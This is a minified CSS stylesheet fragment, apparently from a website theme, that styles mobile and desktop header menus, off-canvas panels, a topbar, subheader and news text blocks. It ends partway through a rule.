.menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item>.menu-arrow{color:#fff}.header-menu-mobile .menu-nav>.menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-separator{border-bottom:1px solid #ebedf3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{border-bottom:1px solid #ebedf3}}@media (max-width:991.98px){.header-navs{z-index:1001;position:fixed;top:0;bottom:0;left:-295px;width:275px}.header-navs,.header-navs.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.header-navs.header-navs-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.header-navs{transition:none!important}}@media (max-width:991.98px){.header-navs.header-navs-right{right:-295px;left:auto}.header-navs.header-navs-right.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.header-navs-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}.header-navs{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.75)}.header-navs-overlay{background:rgba(0,0,0,.1)}}@media (max-width:325px){.header-navs{width:90%!important}}@media (min-width:992px){.header-tabs{display:flex;align-items:stretch}.header-tabs .nav-item{padding:0;margin-right:.25rem;position:relative}.header-tabs .nav-item .nav-link{margin:0;padding:.85rem 1.25rem;font-weight:500;opacity:.8;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.header-tabs .nav-item .nav-link:focus,.header-tabs .nav-item .nav-link:hover{opacity:1;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-tabs .nav-item .nav-link.active{background-color:#fff;opacity:1;color:#181c32;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-navs{flex-direction:column}.header-navs,.header-navs .tab-content{display:flex;align-items:stretch;flex-grow:1}.header-navs .tab-pane{display:none;align-items:stretch;flex-grow:1}.header-navs .tab-pane.active{display:flex}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch}.header-menu .menu-nav>.menu-item:first-child{padding-left:0}.header-menu .menu-nav>.menu-item>.menu-link{border-radius:.42rem;padding:.85rem 1.35rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#7e8299;font-weight:500;font-size:1.05rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item>.menu-link .menu-icon i{color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon i,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (max-width:991.98px){.header-tabs{flex-wrap:nowrap;overflow:auto;position-x:relative}.header-tabs .nav-item,.header-tabs .nav-item .nav-link{flex-wrap:nowrap;white-space:nowrap}}.topbar{display:flex;align-items:stretch;padding:0}.topbar .topbar-item{display:flex;align-items:center}.topbar .dropdown{display:flex;align-items:stretch}@media (max-width:991.98px){.topbar{position:absolute;top:0;left:0;right:0;transition:all .3s ease;justify-content:flex-end;padding:0 15px;height:50px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);border-top:1px solid transparent;background-color:#01a35a}.header-mobile-fixed .topbar{position:fixed;z-index:96}.topbar-mobile-on .topbar{z-index:2;transition:all .3s ease;border-top:1px solid hsla(0,0%,100%,.1);margin-top:55px}}.subheader{display:flex;align-items:center}.subheader .subheader-separator{display:block;width:12px;height:4px;border-radius:2px}.subheader .subheader-separator.subheader-separator-ver{width:1px;height:22px}.subheader.subheader-solid{background-color:#fff}@media (min-width:992px){.header-fixed.subheader-fixed .subheader{position:fixed;height:54px;left:0;right:0;transition:all .3s ease;z-index:95;box-shadow:0 10px 30px 0 rgba(82,63,105,.08);background-color:#fff;border-top:1px solid #ebedf3;margin:0}.header-fixed.header-minimize.subheader-fixed .subheader{transition:top .3s ease}.aside-enabled.subheader-fixed .subheader{left:265px}.subheader-enabled:not(.subheader-fixed) .content{padding-top:0}.subheader-enabled:not(.subheader-fixed) .subheader.subheader-solid{margin-bottom:25px}}@media (max-width:991.98px){.subheader-enabled .subheader.subheader-solid{margin-bottom:15px}}@media (min-width:992px){.content{padding:25px 0}.aside-enabled .content .content-wrapper{padding-left:25px}}@media (max-width:991.98px){.content{padding:15px 0}.subheader-enabled.subheader-transparent .content{padding-top:0}}.offcanvas,.offcanvas-mobile{flex-shrink:0!important}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs,.offcanvas .offcanvas-header.offcanvas-header-navs{position:relative}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs .offcanvas-close,.offcanvas .offcanvas-header.offcanvas-header-navs .offcanvas-close{position:absolute;top:0;right:0}.offcanvas-mobile .offcanvas-content .offcanvas-demo,.offcanvas .offcanvas-content .offcanvas-demo{border:5px solid #ebedf3}.offcanvas-mobile .offcanvas-content .offcanvas-demo.offcanvas-demo-active,.offcanvas .offcanvas-content .offcanvas-demo.offcanvas-demo-active{border:5px solid #01a35a}.offcanvas{background-color:#fff}@media (max-width:991.98px){.offcanvas-mobile{background-color:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}}.offcanvas{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas,.offcanvas.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas.offcanvas-on{left:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.offcanvas{transition:none!important}}.offcanvas.offcanvas-right{right:-395px;left:auto}.offcanvas.offcanvas-right.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-overlay{background:rgba(0,0,0,.1)}@media (max-width:425px){.offcanvas{width:90%!important}}@media (max-width:991.98px){.offcanvas-mobile{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas-mobile,.offcanvas-mobile.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas-mobile.offcanvas-mobile-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.offcanvas-mobile{transition:none!important}}@media (max-width:991.98px){.offcanvas-mobile.offcanvas-mobile-right{right:-395px;left:auto}.offcanvas-mobile.offcanvas-mobile-right.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-mobile-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas-mobile{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-mobile-overlay{background:rgba(0,0,0,.1)}}@media (max-width:425px){.offcanvas-mobile{width:90%!important}}@font-face{font-family:Poppins;src:url(/build/fonts/poppins-regular-webfont.223a9763.woff2) format("woff2"),url(/build/fonts/poppins-regular-webfont.cd232551.woff) format("woff");font-weight:400;font-style:normal}.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:50px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{bottom:0;box-shadow:-10px 0 0 0 #fff}.inverted-corner:before{bottom:0;box-shadow:10px 0 0 0 